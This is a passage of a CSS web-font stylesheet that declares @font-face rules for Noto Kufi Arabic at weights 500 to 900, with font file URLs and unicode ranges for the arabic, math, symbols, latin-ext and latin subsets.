  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
